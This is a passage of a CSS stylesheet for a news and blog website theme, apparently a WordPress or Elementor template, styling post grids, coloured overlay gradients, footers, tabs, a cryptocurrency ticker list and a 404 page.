          box-shadow: none;
}
.ts-grid-item .ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}
.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img {
  max-height: 230px;
  width: 100%;
}
.ts-grid-item .ts-overlay-style .post-meta-info li.author a:hover {
  color: #6cba40;
}

.ts-post-style-2 .ts-overlay-style .item {
  min-height: 450px;
}

.grid-style-1 .ts-post-thumb {
  margin-bottom: 15px;
}

.ts-grid-style-2 .post-cat {
  left: 0;
  margin-bottom: 12px;
}

/*--------------------- food css -----*/
.slider-grid-style3 .item {
  min-height: 430px;
}
.slider-grid-style3 .owl-dots {
  position: absolute;
  right: 0;
  top: auto;
  z-index: 1;
  bottom: 21px;
  left: 0;
  margin: auto;
  display: block;
  text-align: center;
}
.slider-grid-style3 .owl-dots .owl-dot span {
  background: #fff;
}
.slider-grid-style3 .owl-dots .owl-dot.active span {
  background: #fff;
}

.ts-featured-post .item {
  position: relative;
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}
.ts-featured-post .overlay-post-content {
  max-width: 520px;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  left: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
  text-align: center;
}
.ts-featured-post .overlay-post-content .post-cat-name {
  margin-bottom: 30px;
  padding-bottom: 25px;
  position: relative;
  display: block;
}
.ts-featured-post .overlay-post-content .post-cat-name:before {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  width: 45px;
  height: 1px;
  background: #897f7a;
  margin: auto;
  content: "";
}
.ts-featured-post .overlay-post-content .post-title {
  margin-bottom: 20px;
}

.post-cat-name {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #6cba40;
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 0.65px;
}
.post-cat-name:hover {
  color: #6cba40;
}

.post-author-name {
  font-size: 12px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
}
.post-author-name:hover {
  color: #6cba40;
}

.post-content-box .ts-post-thumb {
  margin-bottom: 0;
}
.post-content-box .post-content {
  padding: 18px 15px;
  margin: -20px 20px 0px;
  background: #fff;
  text-align: center;
}
.post-content-box .post-content .post-cat {
  left: 0;
}

.featured-content-box .post-content {
  padding: 35px 35px;
  margin: -40px 40px 0px;
}

/*----- post-list-tab------*/
.post-list-tab .post-tab-list {
  padding: 20px 0 0;
}

.ts-title-item .ts-title:after {
  position: absolute;
  right: 0;
  bottom: 10px;
  width: 100%;
  height: 1px;
  background: #e4e4e4;
  content: "";
  z-index: 0;
}
.ts-title-item .ts-title span {
  background: #fff;
  z-index: 1;
  position: relative;
  padding: 0px 20px 0 0;
}
.ts-title-item.bg-gray .ts-title span {
  background: #f7f7f7;
}

.ts-overlay-item .ts-overlay-style .item .ts-post-thumb {
  margin-bottom: 0;
}
.ts-overlay-item .ts-overlay-style .ts-video-icon:hover {
  color: #fff;
}

.post-list .post-meta-info li {
  margin-right: 18px;
}
.post-list .post-meta-info li a {
  color: #232323;
  font-weight: 500;
}
.post-list .post-content-box .post-content {
  padding: 26px 15px;
  margin: -40px 20px 0px;
}
.post-list .ts-post-thumb {
  position: relative;
}
.post-list .ts-post-thumb .post-cat {
  position: absolute;
}

.hot-topics-item .post-list .post-content p {
  padding-right: 20px;
}
.hot-topics-item .widgets.widgets-item.widgets-populer-post {
  padding: 0;
}

/*-----------------------------
 instragram photo 
 --------------------------*/
.instagramPhoto {
  padding: 0;
  position: relative;
}

.ts-single-inst {
  width: 100%;
  overflow: hidden;
}
.ts-single-inst img {
  width: 100%;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.ts-single-inst img:hover {
  opacity: 0.7;
  -webkit-transform: scale(1.06);
      -ms-transform: scale(1.06);
          transform: scale(1.06);
}

/*----------- ---------------
       technology index css
   ----------------------------*/
.featured-section-item {
  background: #000032;
}

.ts-grid-features-box {
  padding: 60px 40px 100px;
  background: #fff;
}
.ts-grid-features-box .post-cat {
  left: 0;
  margin-bottom: 20px;
}
.ts-grid-features-box .post-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: #777777;
}
.ts-grid-features-box .post-meta-info li.active {
  color: #007dff;
}

.overlay-heighlight-blue .item .post-date-info {
  color: #fff;
}
.overlay-heighlight-blue .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#40c3f6), to(rgba(43, 192, 245, 0)));
  background-image: -o-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  opacity: 0.6;
}

.overlay-heighlight-green .post-date-info {
  color: #fff;
}
.overlay-heighlight-green .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#0cd31f), to(rgba(12, 211, 31, 0)));
  background-image: -o-linear-gradient(bottom, #0cd31f 0%, rgba(12, 211, 31, 0) 100%);
  background-image: linear-gradient(0deg, #0cd31f 0%, rgba(12, 211, 31, 0) 100%);
  opacity: 0.6;
}

.overlay-heighlight-red .post-date-info {
  color: #fff;
}
.overlay-heighlight-red .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f71b30), to(rgba(211, 12, 35, 0)));
  background-image: -o-linear-gradient(bottom, #f71b30 0%, rgba(211, 12, 35, 0) 100%);
  background-image: linear-gradient(0deg, #f71b30 0%, rgba(211, 12, 35, 0) 100%);
  opacity: 0.6;
}

.overlay-heighlight-blue .post-date-info {
  color: #fff;
}
.overlay-heighlight-blue .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#40c3f6), to(rgba(43, 192, 245, 0)));
  background-image: -o-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  opacity: 0.6;
}

.overlay-heighlight-orange .post-date-info {
  color: #fff;
}
.overlay-heighlight-orange .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f2520b), to(rgba(43, 192, 245, 0)));
  background-image: -o-linear-gradient(bottom, #f2520b 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #f2520b 0%, rgba(43, 192, 245, 0) 100%);
  opacity: 0.7;
}

.overlay-heighlight-blue-dark .post-date-info {
  color: #fff;
}
.overlay-heighlight-blue-dark .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#007dff), to(rgba(43, 192, 245, 0)));
  background-image: -o-linear-gradient(bottom, #007dff 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #007dff 0%, rgba(43, 192, 245, 0) 100%);
  opacity: 0.7;
}
.overlay-heighlight-blue-dark .post-meta-info li.active {
  color: #007dff !important;
}

.overlay-heighlight-yellow .post-date-info {
  color: #fff;
}
.overlay-heighlight-yellow .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b18e15), to(rgba(255, 178, 45, 0)));
  background-image: -o-linear-gradient(bottom, #b18e15 0%, rgba(255, 178, 45, 0) 100%);
  background-image: linear-gradient(0deg, #b18e15 0%, rgba(255, 178, 45, 0) 100%);
  opacity: 0.8;
}
.overlay-heighlight-yellow .post-meta-info li.active {
  color: #007dff !important;
}

.ts-heading {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
}
.ts-heading .ts-title {
  margin-bottom: 0;
}
.ts-heading .ts-title:before {
  left: -30px;
  background: #007dff;
}
.ts-heading .view-all-link:hover {
  color: #007dff;
}
.ts-heading.white .ts-title {
  color: #fff;
}
.ts-heading.white .view-all-link {
  position: relative;
  color: #fff;
}

.featured-post .item {
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.featured-post-1 .item {
  min-height: 460px;
}

.featured-post-2 .item {
  min-height: 314px;
}

/*----------------------------
  vedio-section
  ------------------------------*/
.vedio-section {
  padding: 30px 0 10px;
  position: relative;
}
.vedio-section:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 50, 0.7);
}

.post-category-item .item {
  min-height: 330px;
}

/*-----------------------
  load-more
  -------------------------*/
.load-more {
  margin-top: 20px;
}
.load-more a {
  color: #a9a9a9;
  font-size: 14px;
}
.load-more i {
  display: block;
  font-size: 50px;
  margin-bottom: 5px;
}

.blue-dark-heighlight {
  background: #005689;
  color: #fff;
}

/*----------------------------
  footer 4 
  ------------------------*/
.footer-logo img {
  max-height: 44px;
}

.ts-footer-4 {
  background: #1a2130;
  padding: 40px 0;
}
.ts-footer-4 .footer-top {
  padding: 0px 0 35px;
}
.ts-footer-4 .border-top {
  border-color: #313845;
}
.ts-footer-4 .footer-social-list li a {
  color: #fff;
}

.footer-widget {
  position: relative;
}
.footer-widget .widget-title,
.footer-widget h5 {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.9px;
  margin-bottom: 25px;
}
.footer-widget .widget-title:before,
.footer-widget h5:before {
  display: none;
}
.footer-widget ul li {
  font-size: 14px;
  line-height: 32px;
  color: #a8a9ad;
}
.footer-widget ul li a {
  color: #ffffff;
}
.footer-widget ul li a:hover {
  color: #005689;
}
.footer-widget p {
  color: #f0f0f1;
  font-size: 15px;
}
.footer-widget.newsletter-widgets {
  padding-left: 50px;
  padding-top: 20px;
}
.footer-widget.newsletter-widgets h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 40px;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form {
  position: relative;
  margin-bottom: 30px;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email {
  width: 100%;
  height: 40px;
  padding: 0 100px 0 20px;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-webkit-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-moz-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email:-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 40px;
  padding: 10px 37px;
  background: #ffaf31;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form .btn:hover {
  background: #232323;
}
.footer-widget.newsletter-widgets .newsletter-widgets-form p {
  color: #8b9196;
}

.ts-footer-5 .footer-widget.border-right:after {
  position: absolute;
  right: -10px;
  top: 0;
  width: 1px;
  height: 150px;
  bottom: 0;
  margin: auto;
  content: "";
  background: #454e56;
}
.ts-footer-5 .footer-widget .footer-logo {
  padding: 20px 0;
}
.ts-footer-5 .footer-widget .footer-social-list li a:hover {
  color: #ffaf31;
}
.ts-footer-5 .footer-widget .footer-social-list li:first-child a {
  margin-left: 0;
}
.ts-footer-5 .footer-widget p {
  padding-right: 50px;
}

.copyright-section {
  background: #101727;
}
.copyright-section .footer-menu {
  margin-bottom: 0;
}

.link-img {
  display: block;
  width: 100%;
  min-height: 100px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.img-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}

.img-height-310 {
  min-height: 324px;
}

/*-------------- footer nine ------------------*/
.ts-footer.dark-skin {
  padding: 60px 0 0;
}
.ts-footer .bar {
  border-top: 1px solid #535252;
}
.ts-footer .footer-widgets {
  margin-bottom: 50px;
}

.footer-widgets.tag-list ul li a {
  color: #fff;
  border-color: #383534;
  line-height: 26px;
  margin-bottom: 10px;
  display: inline-block;
  padding: 0px 10px;
}
.footer-widgets .widget-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 35px;
}
.footer-widgets .widget-title:before {
  display: none;
}
.footer-widgets .footer-post-list .post-content {
  margin-bottom: 20px;
}
.footer-widgets .footer-post-list .post-content:last-of-type {
  margin-bottom: 0;
}
.footer-widgets .footer-post-list .sidebar-img {
  width: 85px;
  height: 60px;
}
.footer-widgets .footer-post-list .post-title {
  font-weight: 400;
}
.footer-widgets .footer-post-list .post-title a {
  color: #fff;
}
.footer-widgets .post-rating i.fa-star {
  color: #ffd529;
}
.footer-widgets .widget-gallery img {
  width: 75px;
  height: 60px;
  margin-right: 5px;
  margin-bottom: 9px;
}

.footer-bottom {
  padding: 40px 0;
}
.footer-bottom .footer-content {
  padding-right: 20px;
}
.footer-bottom .footer-content p {
  color: #fff;
  margin-bottom: 0;
}
.footer-bottom .footer-social li {
  margin-right: 0;
}

.copyright-section.dark-skin {
  background: #111111;
}

/*--------------- crypto css --------------*/
.top-bar-item .ts-date {
  color: #fff;
}
.top-bar-item .ts-top-nav li a {
  color: #fff;
}

.category-post-style1 .post-content .post-cat {
  left: 0;
  margin-bottom: 15px;
}
.category-post-style1 .post-content p {
  font-size: 15px;
  color: #232323;
}

/*-------------- -------------
breakink-news-section
----------------------------------*/
.breakink-news-section {
  border-bottom: 1px solid #e5e5e5;
}
.breakink-news-section .ts-breaking-news {
  padding: 7px 20px 1px 0;
}
.breakink-news-section #breaking_slider .owl-nav {
  top: -7px;
}
.breakink-news-section #breaking_slider .owl-nav .owl-prev,
.breakink-news-section #breaking_slider .owl-nav .owl-next {
  width: 34px;
  margin-left: 0;
  height: 38px;
  font-size: 24px;
  border-left: 1px solid #e5e5e5;
  background: transparent;
}
.breakink-news-section #breaking_slider .owl-nav .owl-prev:hover,
.breakink-news-section #breaking_slider .owl-nav .owl-next:hover {
  color: #ffaf31;
}
.breakink-news-section #breaking_slider .owl-nav .owl-next {
  border-right: 1px solid #e5e5e5;
}

.ts-grid-style-3 .ts-overlay-style {
  margin-bottom: 4px;
}
.ts-grid-style-3 .ts-overlay-style .item {
  min-height: 247px;
}
.ts-grid-style-3 .ts-overlay-style .item .post-cat {
  left: 0;
  margin-bottom: 13px;
}
.ts-grid-style-3.p-1 {
  padding-top: 0 !important;
}

.currency-list-items {
  padding: 18px;
  position: relative;
  overflow: hidden;
  padding-right: 80px;
  display: block;
}
.currency-list-items h4 {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.7px;
}
.currency-list-items span {
  font-size: 11px;
  text-transform: uppercase;
  line-height: 15px;
  color: #efefef;
  display: block;
}
.currency-list-items .currency-right-content {
  position: absolute;
  right: 15px;
  bottom: 0;
  margin: auto;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}
.currency-list-items img {
  position: absolute;
  right: 29px;
  bottom: -15px;
  opacity: 0.8;
}
.currency-list-items.currency-blue-dark-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#242279), to(#6663ae));
  background-image: -o-linear-gradient(left, #242279, #6663ae);
  background-image: linear-gradient(to right, #242279, #6663ae);
}
.currency-list-items.currency-yellow-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#ff8f00), to(#ffbd00));
  background-image: -o-linear-gradient(left, #ff8f00, #ffbd00);
  background-image: linear-gradient(to right, #ff8f00, #ffbd00);
}
.currency-list-items.currency-gray-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#556685), to(#98a2b5));
  background-image: -o-linear-gradient(left, #556685, #98a2b5);
  background-image: linear-gradient(to right, #556685, #98a2b5);
}
.currency-list-items.currency-blue-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#0d21b6), to(#2a6cd4));
  background-image: -o-linear-gradient(left, #0d21b6, #2a6cd4);
  background-image: linear-gradient(to right, #0d21b6, #2a6cd4);
}
.currency-list-items.currency-green-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#63a20a), to(#a2c821));
  background-image: -o-linear-gradient(left, #63a20a, #a2c821);
  background-image: linear-gradient(to right, #63a20a, #a2c821);
}

.bg-dark-item.post-list-item {
  background: #121524;
}
.bg-dark-item.post-list-item .ts-grid-box {
  background: transparent;
}
.bg-dark-item.post-list-item .nav-tabs {
  border-bottom: none;
  margin-bottom: 8px;
}
.bg-dark-item.post-list-item .nav-tabs li a {
  color: #fff;
  background: #896122;
}
.bg-dark-item.post-list-item .nav-tabs li a:hover {
  color: #fff;
}
.bg-dark-item.post-list-item .nav-tabs li a.active {
  background: transparent;
  color: #ffaf31;
}
.bg-dark-item.post-list-item .nav-tabs li a.active:before {
  opacity: 0;
}
.bg-dark-item.post-list-item .post-title a {
  color: #fff;
}
.bg-dark-item.post-list-item .post-tag a {
  color: #ffaf31;
}
.bg-dark-item.post-list-item .post-tab-list .post-content.media {
  border-bottom: 1px solid #2b2b2b;
}
.bg-dark-item.post-list-item .post-tab-list .post-content.media:last-of-type {
  border-bottom: none;
}

.bg-dark-item {
  background: #121524;
}
.bg-dark-item .ts-grid-box {
  background: transparent;
}
.bg-dark-item .nav-tabs {
  border-bottom: none;
  margin-bottom: 8px;
}
.bg-dark-item .nav-tabs li a {
  color: #fff;
  background: #896122;
}
.bg-dark-item .nav-tabs li a:hover {
  color: #fff;
}
.bg-dark-item .nav-tabs li a.active {
  background: transparent;
  color: #ffaf31;
}
.bg-dark-item .nav-tabs li a.active:before {
  opacity: 0;
}
.bg-dark-item .post-title a {
  color: #fff;
}
.bg-dark-item .post-tag a {
  color: #ffaf31;
}
.bg-dark-item .post-tab-list .post-content.media {
  border-bottom: 1px solid #2b2b2b;
}
.bg-dark-item .post-tab-list .post-content.media:last-of-type {
  border-bottom: none;
}
.bg-dark-item.white-text .tab-menu-item li a {
  color: #fff;
}
.bg-dark-item.white-text .tab-menu-item li a.active {
  color: #d72924;
}
.bg-dark-item.white-text .post-list-box .post-title {
  color: #fff;
}
.bg-dark-item.white-text .post-list-box .nav-link {
  border-color: #333333;
}
.bg-dark-item.white-text .post-date-info {
  color: #fff;
}
.bg-dark-item .ts-tab-style .tab-menu-item {
  margin-top: 0;
}

.ts-tab-style {
  margin-bottom: 25px;
}
.ts-tab-style .ts-title {
  float: left;
  margin-bottom: 0;
}
.ts-tab-style .ts-title.block-title-style7 {
  float: none;
}
.ts-tab-style .tab-menu-item {
  margin-top: -28px;
  position: relative;
}
.ts-tab-style .tab-menu-item li a.active {
  color: #d72924;
}

.tabs-item .featured-post .ts-overlay-style .post-title {
  font-size: 30px;
  margin-bottom: 12px;
  line-height: 36px;
}

.post-style-3 .featured-post.ts-overlay-style .item {
  min-height: 500px;
}
.post-style-3 .post-cat {
  left: 20px;
}
.post-style-3 .post-title.large {
  margin-bottom: 15px;
  font-weight: 500;
}

.height-310 {
  min-height: 305px !important;
}

.height-190 {
  height: 190px !important;
}

.post-style-4 .ts-overlay-style {
  margin-bottom: 4px;
}

.ts-grid-box.bg-dark-item .ts-heading-item .ts-title span {
  background: #121212;
  color: #fff;
}
.ts-grid-box.bg-dark-item .ts-heading-item .ts-title:after {
  background: #252525;
}
.ts-grid-box.bg-dark-item .post-content {
  border-color: #252525;
}
.ts-grid-box.bg-dark-item .post-meta-info li.active a {
  color: #d72924;
}

.ts-grid-item-2 .post-cat {
  left: 0;
  margin-bottom: 14px;
}
.ts-grid-item-2 .ts-post-thumb {
  margin-bottom: 0;
}
.ts-grid-item-2 .item .post-content {
  padding: 18px 0;
  border-bottom: 1px solid #e8e8e8;
}
.ts-grid-item-2 .item .post-meta-info {
  margin-bottom: 0;
}
.ts-grid-item-2 .item:last-of-type .post-content {
  border-bottom: none;
}
.ts-grid-item-2.ts-grid-content {
  background: #fff;
}
.ts-grid-item-2.ts-grid-content .item .post-content {
  padding: 18px 20px;
}

.ts-grid-box.widgets.border {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #e3e3e3;
}

/*------------------ home default 5------------*/
.slider-grid-style2 .item:hover:after {
  display: none;
}
.slider-grid-style2 .item:before {
  background: rgba(0, 0, 0, 0.3);
}
.slider-grid-style2 .overlay-post-content {
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-31%);
      -ms-transform: translateY(-31%);
          transform: translateY(-31%);
  max-width: 570px;
}
.slider-grid-style2 .overlay-post-content .post-content {
  padding: 0 40px;
}
.slider-grid-style2 .overlay-post-content .post-title {
  margin-bottom: 20px;
}
.slider-grid-style2 .post-cat {
  left: 0;
  margin-bottom: 15px;
}
.slider-grid-style2 .owl-dots {
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.slider-grid-style2 .owl-dots .owl-dot {
  display: block;
  margin: 0;
  top: 0;
  line-height: 16px;
}
.slider-grid-style2 .owl-dots .owl-dot span {
  background: #fff;
}
.slider-grid-style2 .owl-dots .owl-dot.active span {
  margin: 0;
}

/*------------------------------
    404 
------------------------------*/
.error-page {
  padding: 80px 30px;
}
.error-page .error-code h2 {
  font-size: 220px;
  font-weight: 500;
  color: #222222;
  line-height: 220px;
}
.error-page .error-message h3 {
  font-size: 40px;
  margin-bottom: 16px;
}
.error-page .error-body h4 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 34px;
}
.error-page .error-body a {
  background: #d72924;
}
.error-page .error-body a.btn {
  padding: 17px 37px;
}
.error-page .error-body a.btn:hover {
  background: #c2211c;
}

/*--------------
tab-menu-item
-----------*/
.tab-menu-item li a {
  font-size: 15px;
  font-weight: 400;
  color: #5a5c66;
  padding: 0 15px;
}
.tab-menu-item li a.active {
  color: #fff;
}
.tab-menu-item li:last-child a {
  padding-right: 0;
}

.ts-tabs-content .tab-pane.fade.active {
  opacity: 1;
}

.video-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  height: 450px;
  position: relative;
  overflow: hidden;
}
.video-item .post-video {
  position: absolute;
  top: 46%;
  margin: auto;
  text-align: center;
  -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
          transform: translateX(50%);
  left: 0;
  right: 0;
  z-index: 2;
  margin: auto;
}
.video-item .post-video:before {
  display: none;
}
.video-item .post-video .ts-play-btn {
  z-index: 1;
  border: none;
}

.video-tab-list {
  height: 450px;
  padding: 30px 5px 30px 30px;
  overflow: hidden;
}
.video-tab-list .post-content.media img.sidebar-img {
  width: 100px;
  height: auto;
}
.video-tab-list .post-tab-list {
  padding: 0;
}
.video-tab-list .post-tab-list li {
  margin-bottom: 15px;
  display: block;
  width: 100%;
}
.video-tab-list .post-tab-list li .post-title {
  color: #fff;
}
.video-tab-list .post-tab-list li:last-child {
  margin-bottom: 0;
}

.fade.in {
  opacity: 1;
}

.post-style-item4 {
  padding-bottom: 0;
}
.post-style-item4 .ts-post-thumb {
  margin-bottom: 0;
}
.post-style-item4 .item:before {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.75) 100%);
}

/*------------------ accordion post style ------------*/
.accordion-post-style .card {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.accordion-post-style .card:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, rgba(0, 0, 0, 0)), to(rgba(24, 106, 179, 0.7)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(24, 106, 179, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 55%, rgba(24, 106, 179, 0.7) 100%);
}
.accordion-post-style .card .space {
  height: 125px;
  text-align: center;
  display: block;
}
.accordion-post-style .card .btn {
  position: relative;
  z-index: 1;
  padding: 8px 20px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  opacity: 0;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  background: #d72924;
}
.accordion-post-style .card .btn:hover {
  color: #fff;
}
.accordion-post-style .card .card-header {
  padding: 0;
}
.accordion-post-style .card .card-header a {
  display: block;
  padding: 20px 20px 15px 55px;
  position: relative;
  color: #fff;
  z-index: 1;
}
.accordion-post-style .card .card-header a .post-title {
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.accordion-post-style .card .card-header a i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 35px;
  left: 20px;
  top: 20px;
}
.accordion-post-style .card:hover .btn {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.post-overflow-style {
  overflow: hidden;
}
.post-overflow-style .ts-title:after {
  display: none;
}
.post-overflow-style .ts-post-thumb {
  overflow: visible;
  margin-right: -230px;
  width: auto;
  z-index: 2;
  margin-top: 55px;
}
.post-overflow-style .post-content-item {
  background: #f7f7f7;
  padding: 70px 20px 55px 200px;
  margin-left: 30px;
}
.post-overflow-style .post-content-item .post-title {
  margin-bottom: 24px;
}
.post-overflow-style .post-content-item p {
  margin-bottom: 28px;
}
.post-overflow-style .owl-nav {
  position: relative;
  right: 0;
  top: -65px;
  left: 65px;
  margin: auto;
  text-align: center;
  padding-left: 55px;
}
.post-overflow-style .owl-nav .owl-prev i,
.post-overflow-style .owl-nav .owl-next i {
  font-size: 12px;
}

.watching-section {
  padding: 60px 0 50px;
}
.watching-section .post-title a {
  color: #fff;
}
.watching-section .post-title a:hover {
  color: #fff;
}

.border-style.ts-grid-box.ts-grid-content .post-content {
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-top: 25px;
  border: 1px solid #e6e6e6;
  border-top: none;
}
.border-style.ts-grid-box.ts-grid-content .ts-post-thumb {
  margin-bottom: 0;
}

.ts-grid-box.ts-grid-content.border-style .post-cat {
  left: 20px;
  top: -12px;
  border-radius: 36px;
}

/*-----------------
featured tab personal blog 
--------------*/
.featured-tab-item {
  margin-bottom: 40px;
}
.featured-tab-item .featured-tab-post {
  margin: 0;
  border-bottom: none;
}
.featured-tab-item .featured-tab-post .post-content {
  padding: 26px 30px 10px;
  background: #fff;
}
.featured-tab-item .featured-tab-post > li {
  padding: 0;
}
.featured-tab-item .featured-tab-post > li:last-child {
  border-right: none;
}
.featured-tab-item .featured-tab-post > li a {
  padding: 0;
}
.featured-tab-item .featured-tab-post > li a .post-content {
  min-height: 122px;
}
.featured-tab-item .featured-tab-post > li a.active .post-content {
  background: #d72924;
}
.featured-tab-item .featured-tab-post > li a.active:before {
  position: absolute;
  right: 0;
  top: -14px;
  width: 100%;
  height: 15px;
  content: "";
  background: #d72924;
}
.featured-tab-item .featured-tab-post > li a.active .post-title,
.featured-tab-item .featured-tab-post > li a.active .post-meta-info li,
.featured-tab-item .featured-tab-post > li a.active .post-meta-info li.cat-name span {
  color: #fff !important;
}
.featured-tab-item .featured-tab-post .post-meta-info li {
  color: #888888;
}
.featured-tab-item .featured-tab-post .post-meta-info li.cat-name {
  font-weight: 500;
  font-size: 10px;
}
.featured-tab-item .featured-post .item {
  background-position: top center;
}
.featured-tab-item .feauted-tab-img img {
  width: 100%;
}

.blog-post-slider-item .ts-grid-box {
  padding: 90px 230px 90px 30px;
}
.blog-post-slider-item .ts-post-thumb {
  overflow: visible;
  margin-left: -244px;
  width: auto;
  z-index: 2;
  margin-bottom: 0;
}
.blog-post-slider-item .ts-post-thumb img {
  max-height: 310px;
  width: 100%;
}
.blog-post-slider-item .owl-nav {
  position: absolute;
  right: auto;
  top: auto;
  left: 14px;
  bottom: 41px;
}

.ts-post-style-3 {
  margin-left: -2px;
  margin-right: -2px;
}
.ts-post-style-3 .ts-post-thumb {
  margin-bottom: 0;
}
.ts-post-style-3 .p-1 {
  padding: 2px !important;
}
.ts-post-style-3 .post-content .post-cat {
  left: 0;
  margin-bottom: 10px;
}

.ts-grid-content-1.ts-blue-light-heighlight {
  background: #007dff;
}
.ts-grid-content-1.ts-blue-light-heighlight p,
.ts-grid-content-1.ts-blue-light-heighlight .post-date-info,
.ts-grid-content-1.ts-blue-light-heighlight .post-title a {
  color: #fff;
}
.ts-grid-content-1.ts-blue-light-heighlight .post-cat {
  color: #007dff;
}

.img-height-520 {
  min-height: 522px;
}

.ts-post-style-4 .ts-grid-style-3 .item {
  min-height: 235px;
  margin-bottom: 10px;
}

.border-top1 {
  border-color: #cfd2da;
}

.box-shadow-disabled .ts-grid-box.ts-grid-content .post-content,
.box-shadow-disabled .ts-grid-box {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.box-shadow-disabled .navbar-style1,
.box-shadow-disabled .ts-breaking-news {
  border: 1px solid #e9ecef;
}

.content-centerd-item {
  text-align: center;
}
.content-centerd-item .post-cat {
  border-radius: 36px;
  line-height: 24px;
  height: 22px;
}

.footer-standard a {
  color: #fff !important;
}
.footer-standard .elementor-widget-wp-widget-tag_cloud .elementor-widget-container {
  padding: 0;
}
.footer-standard .elementor-widget-wp-widget-tag_cloud .elementor-widget-container .tagcloud a {
  border-color: #333242;
  color: #fff;
}
